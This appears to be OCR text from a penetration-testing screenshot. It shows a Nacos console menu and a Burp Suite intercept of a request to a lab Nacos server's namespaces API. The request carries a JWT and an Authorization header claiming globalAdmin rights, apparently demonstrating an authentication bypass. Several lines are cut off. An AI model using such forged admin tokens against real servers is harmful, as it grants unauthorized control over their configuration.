 NACOS.
NACOS
配置管理
配置列表
历史版本
监听查询
服务管理
权限控制
命名空间
集群管理
配置管理
创建配置
Data ID
已开启默认模糊
查询到 条满足要求的配置。
Data Id
Burp Suite Professional v2.1.06 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Optio
Request to http://10.211.55.5:8848
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET
/nacos/v1/console/namespaces?accessToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
OX0.Di28cDY76JCvTMsgiim12c4pukjUuoBz6j6dstUKO7s&namespaceId= HTTP/1.1
Host: 10.211.55.5:8848
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/2010
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization:
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4c
c4pukjUuoBz6j6dstUKO7s","tokenTtl":18000,"globalAdmin":true,"username":"nacos"
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://10.211.55.5:8848/nacos/
Cookie: JSESSIONID=1B32C51DD46ED6DE325F25979AD90E1E